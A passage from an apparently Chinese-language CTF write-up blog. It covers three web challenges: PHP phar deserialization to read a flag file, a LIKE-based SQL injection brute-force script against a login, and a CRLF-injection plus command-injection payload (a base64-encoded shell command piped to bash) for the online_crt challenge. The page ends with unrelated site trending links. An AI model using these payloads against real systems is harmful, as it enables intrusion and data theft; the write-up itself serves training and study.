';$table .= ' ';}echo $table;}

db=new FileList();}}

class FileList {private $files;private $results;private $funcs;public function __construct() {$this->files = array(new File); //这里是把我们要读的文件给遍历输出,所以把File对象实例化给files$this->results = array();$this->funcs = array();}

}

class File {public $filename="/flag.txt";

}$user = new User();

$phar = new Phar("shell.phar"); //生成一个phar文件,文件名为shell.phar

$phar-> startBuffering();

$phar->setStub("GIF89a"); //设置stub

$phar->setMetadata($user); //将对象user写入到metadata中

$phar->addFromString("shell.txt","haha"); //添加压缩文件,文件名字为shell.txt,内容为haha

$phar->stopBuffering();

?>

可以看到是有序列化的内容的

想要生成phar文件记得把php.ini中的phar.readonly选项设置为Off,否则将无法生成phar文件

然后把生成的phar文件上传,注意mime类型

上传上去之后抓删除的包然后用phar://协议来反序列化

[第五空间 2021]yet_another_mysql_injection

进去是一个登录页面,







ctrl+u看源码,发现/?source,给source一个值就会出现源码

里面的username要等于admin,password会经过正则的过滤,然后输入的password需要与数据库里面查出来的password一样,才可以输出flag

有两种方法

第一,用like模糊查询去匹配password,然后利用匹配出来的password来拿到flag

import requests,time

a="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"

u="http://1.14.71.254:28514"

flag=""

for j in range(40):for i in a:d={"username":"admin","password":f"1'or/**/password/**/like/**/'{flag+i}%'#"}r=requests.post(url=u,data=d)time.sleep(0.1)if "something wrong" not in r.text:flag+=iprint(flag)break

第二种,利用replace来使得我们输入与输出的值是一样的,从而绕过

if ($row['password'] === $password)

还没理解,等理解有写

[CISCN 2022 初赛]online_crt

下载附件下来有

import datetime

import json

import os

import socket

import uuid

from cryptography import x509

from cryptography.hazmat.backends import default_backend

from cryptography.hazmat.primitives import hashes, serialization

from cryptography.hazmat.primitives.asymmetric import rsa

from cryptography.x509.oid import NameOID

from flask import Flask

from flask import render_template

from flask import requestapp = Flask(__name__)app.config['SECRET_KEY'] = os.urandom(16)def get_crt(Country, Province, City, OrganizationalName, CommonName, EmailAddress):root_key = rsa.generate_private_key(public_exponent=65537,key_size=2048,backend=default_backend())subject = issuer = x509.Name([x509.NameAttribute(NameOID.COUNTRY_NAME, Country),x509.NameAttribute(NameOID.STATE_OR_PROVINCE_NAME, Province),x509.NameAttribute(NameOID.LOCALITY_NAME, City),x509.NameAttribute(NameOID.ORGANIZATION_NAME, OrganizationalName),x509.NameAttribute(NameOID.COMMON_NAME, CommonName),x509.NameAttribute(NameOID.EMAIL_ADDRESS, EmailAddress),])root_cert = x509.CertificateBuilder().subject_name(subject).issuer_name(issuer).public_key(root_key.public_key()).serial_number(x509.random_serial_number()).not_valid_before(datetime.datetime.utcnow()).not_valid_after(datetime.datetime.utcnow() + datetime.timedelta(days=3650)).sign(root_key, hashes.SHA256(), default_backend())crt_name = "static/crt/" + str(uuid.uuid4()) + ".crt"with open(crt_name, "wb") as f:f.write(root_cert.public_bytes(serialization.Encoding.PEM))return crt_name@app.route('/', methods=['GET', 'POST'])

def index():return render_template("index.html")@app.route('/getcrt', methods=['GET', 'POST'])

def upload():Country = request.form.get("Country", "CN")Province = request.form.get("Province", "a")City = request.form.get("City", "a")OrganizationalName = request.form.get("OrganizationalName", "a")CommonName = request.form.get("CommonName", "a")EmailAddress = request.form.get("EmailAddress", "a")return get_crt(Country, Province, City, OrganizationalName, CommonName, EmailAddress)@app.route('/createlink', methods=['GET'])

def info():json_data = {"info": os.popen("c_rehash static/crt/ && ls static/crt/").read()}return json.dumps(json_data)@app.route('/proxy', methods=['GET'])

def proxy():uri = request.form.get("uri", "/")client = socket.socket()client.connect(('localhost', 8887))msg = f'''GET {uri} HTTP/1.1

Host: test_api_host

User-Agent: Guest

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close'''client.send(msg.encode())data = client.recv(2048)client.close()return data.decode()app.run(host="0.0.0.0", port=8888)

/ 主页

/getcrt 生成证书





/createlink 调用c_rehash执行命令

/proxy 改证书名

可以看到生成的证书在/static/crt目录下

crt_name = "static/crt/" + str(uuid.uuid4()) + ".crt"

在golang_server的main.go里面有具体的改证书名的

package mainimport ("github.com/gin-gonic/gin""os""strings"

)func admin(c *gin.Context) {staticPath := "/app/static/crt/"oldname := c.DefaultQuery("oldname", "") //strings.Containsnewname := c.DefaultQuery("newname", "")if oldname == "" || newname == "" || strings.Contains(oldname, "..") || strings.Contains(newname, "..") { //name不能为空,并且name不能包含..c.String(500, "error")return}if c.Request.URL.RawPath != "" && c.Request.Host == "admin" { //RawPath在原始路径有转义字符时有值,在请求的头部Host需要为adminerr := os.Rename(staticPath+oldname, staticPath+newname)if err != nil {return}c.String(200, newname)return}c.String(200, "no")

}func index(c *gin.Context) {c.String(200, "hello world")

}func main() {router := gin.Default()router.GET("/", index)router.GET("/admin/rename", admin)if err := router.Run(":8887"); err != nil {panic(err)}

}

RawPath在原始路径有转义字符时有值,在请求的头部Host需要为admin

/admin/rename下改证书名



总体就是先访问/getcrt生成一个证书,然后访问/proxy把newname的值改成我们想要执行的命令,最后访问/createlink来执行命令

要注意的是,改证书名的路径里面要有转义字符,host的值要是admin

uri=/admin%252frename?oldname=ace2ff60-1b6d-43b2-9459-fe6dac803cec.crt%26newname=`echo%2520Y2F0IC8qIA==|base64%2520-d|bash>c.txt`.crt%20HTTP/1.1%0D%0AHost:%20admin%0d%0a%0d%0a

在头部添加Content-Type: application/x-www-form-urlencoded

上一篇:【K8S系列】Pod详解

下一篇:k8s-prometheus监控

相关内容

热门资讯

电视安卓系统哪个品牌好,哪家品...

你有没有想过,家里的电视是不是该升级换代了呢?现在市面上电视品牌琳琅满目,各种操作系统也是让人眼花缭...

安卓会员管理系统怎么用,提升服...

你有没有想过,手机里那些你爱不释手的APP,背后其实有个强大的会员管理系统在默默支持呢?没错,就是那...

安卓系统软件使用技巧,解锁软件...

你有没有发现,用安卓手机的时候,总有一些小技巧能让你玩得更溜?别小看了这些小细节,它们可是能让你的手...

安卓系统提示音替换

你知道吗?手机里那个时不时响起的提示音,有时候真的能让人心情大好,有时候又让人抓狂不已。今天,就让我...

安卓开机不了系统更新

手机突然开不了机,系统更新还卡在那里,这可真是让人头疼的问题啊!你是不是也遇到了这种情况?别急,今天...

安卓系统中微信视频,安卓系统下...

你有没有发现,现在用手机聊天,视频通话简直成了标配!尤其是咱们安卓系统的小伙伴们,微信视频功能更是用...

安卓系统是服务器,服务器端的智...

你知道吗?在科技的世界里,安卓系统可是个超级明星呢!它不仅仅是个手机操作系统,竟然还能成为服务器的得...

pc电脑安卓系统下载软件,轻松...

你有没有想过,你的PC电脑上安装了安卓系统,是不是瞬间觉得世界都大不一样了呢?没错,就是那种“一机在...

电影院购票系统安卓,便捷观影新...

你有没有想过,在繁忙的生活中,一部好电影就像是一剂强心针,能瞬间让你放松心情?而我今天要和你分享的,...

安卓系统可以写程序?

你有没有想过,安卓系统竟然也能写程序呢?没错,你没听错!这个我们日常使用的智能手机操作系统,竟然有着...

安卓系统架构书籍推荐,权威书籍...

你有没有想过,想要深入了解安卓系统架构,却不知道从何下手?别急,今天我就要给你推荐几本超级实用的书籍...

安卓系统看到的炸弹,技术解析与...

安卓系统看到的炸弹——揭秘手机中的隐形威胁在数字化时代,智能手机已经成为我们生活中不可或缺的一部分。...

鸿蒙系统有安卓文件,畅享多平台...

你知道吗?最近在科技圈里,有个大新闻可是闹得沸沸扬扬的,那就是鸿蒙系统竟然有了安卓文件!是不是觉得有...

宝马安卓车机系统切换,驾驭未来...

你有没有发现,现在的汽车越来越智能了?尤其是那些豪华品牌,比如宝马,它们的内饰里那个大屏幕,简直就像...

p30退回安卓系统

你有没有听说最近P30的用户们都在忙活一件大事?没错,就是他们的手机要退回安卓系统啦!这可不是一个简...

oppoa57安卓原生系统,原...

你有没有发现,最近OPPO A57这款手机在安卓原生系统上的表现真是让人眼前一亮呢?今天,就让我带你...

安卓系统输入法联想,安卓系统输...

你有没有发现,手机上的输入法真的是个神奇的小助手呢?尤其是安卓系统的输入法,简直就是智能生活的点睛之...

怎么进入安卓刷机系统,安卓刷机...

亲爱的手机控们,你是否曾对安卓手机的刷机系统充满好奇?想要解锁手机潜能,体验全新的系统魅力?别急,今...

安卓系统程序有病毒

你知道吗?在这个数字化时代,手机已经成了我们生活中不可或缺的好伙伴。但是,你知道吗?即使是安卓系统,...

奥迪中控安卓系统下载,畅享智能...

你有没有发现,现在汽车的中控系统越来越智能了?尤其是奥迪这种豪华品牌,他们的中控系统简直就是科技与艺...